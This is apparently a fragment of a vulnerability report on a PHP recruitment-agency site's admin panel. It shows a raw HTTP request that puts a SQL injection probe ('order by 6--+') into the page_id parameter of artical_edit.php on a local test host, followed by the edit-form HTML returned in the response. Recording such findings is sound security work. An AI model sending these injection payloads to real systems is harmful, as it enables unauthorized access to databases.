 GET /admin/artical_edit.php?page_id=29'%20order%20by%206--+ HTTP/1.1
Host: 127.0.0.1:10005
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:10005/admin/artical_view.php?msg=Updated%20Sucssesfully
Cookie: PHPSESSID=iueqknaoiouaimkuik3i4cu3b5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
<td><textarea name="description" cols="100" rows="8" class="ckeditor" id="description">The
main purpose of AL-Moqadas is to provide Honest, Efficient and Quick services to the
Valued employers in the matter of recruitment and development of man power & To build
up positive image/picture of Afghani workers in employment market We aaaarrange
manpower on behalf of foreign principals/ employers through advertisement of vacancies
in the daily newspaper/ office data after obtaining permission from government protectors
office. CVÄ¯Â¿Â½s of interested candidate are short listed and sent to employers. Data and
time of interviews are conveyed to the candidates of the required categories as per
instruction of employer. Interviews are conducted for final selection of candidates by the
representatives of the employer. for technical jobs the candidates are also sent for the
trade test in reputed technical centers. selected candidates are advised to have their
medical checkup from any GCC approved medical center. passport and other related
documents of selected candidates are submitted to concerned embassy for endorsement of
visa. recruited workers are registered with protectors of the emigrants government of
Afghanistan. Air tickets are arranged for the workers and the employer is informed about
the flight detail to make sure that the reprehensive of employer will receive
them</textarea></td>
<td>&nbsp;</td>
</tr>
<td>&nbsp;</td>
<td><input type="submit" value="submit" name="articalform" /></td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
</table>
</fieldset>